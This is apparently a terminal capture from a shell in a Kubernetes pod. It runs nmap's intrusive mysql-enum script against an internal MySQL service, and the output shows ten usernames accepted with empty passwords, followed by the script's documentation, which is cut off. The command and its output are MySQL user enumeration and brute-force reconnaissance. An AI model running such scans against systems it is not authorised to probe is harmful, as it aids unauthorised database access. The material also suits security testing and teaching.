 root@myservicepod7-7bcb675c88-22wtw:/var/www/html# nmap --script=mysql-enum 10.244.0.10
Starting Nmap 7.70 ( https://nmap.org ) at 2022-03-29 05:17 UTC
Nmap scan report for 10-244-0-10.mysql.default.svc.cluster.local (10.244.0.10)
Host is up (0.000012s latency).
Not shown: 999 closed ports
PORT     STATE SERVICE
3306/tcp open  mysql
| mysql-enum:
|   Valid usernames:
|     root:<empty> - Valid credentials
|     guest:<empty> - Valid credentials
|     user:<empty> - Valid credentials
|     web:<empty> - Valid credentials
|     test:<empty> - Valid credentials
|     sysadmin:<empty> - Valid credentials
|     administrator:<empty> - Valid credentials
|     webadmin:<empty> - Valid credentials
|     admin:<empty> - Valid credentials
|     netadmin:<empty> - Valid credentials
|_  Statistics: Performed 10 guesses in 1 seconds, average tps: 10.0
Script types: portrule
Categories: intrusive, brute
Script Summary
Performs valid-user enumeration against MySQL server using a bug discovered and published by Kingcope
/fulldisclosure/2012/Dec/9).
Server version 5.x are susceptible to an user enumeration attack due to different messages during login
authentication mechanism from versions 4.x and earlier.
Script Arguments
mysql-enum.timeout
socket timeout for connecting to MySQL (default 5s)
passdb, unpwdb.passlimit, unpwdb.timelimit, unpwdb.userlimit, userdb
See the documentation for the unpwdb library.
creds.[service], creds.global
See the documentation for the creds library.
brute.credfile, brute.delay, brute.emptypass, brute.firstonly, brute.guesses, brute.mode,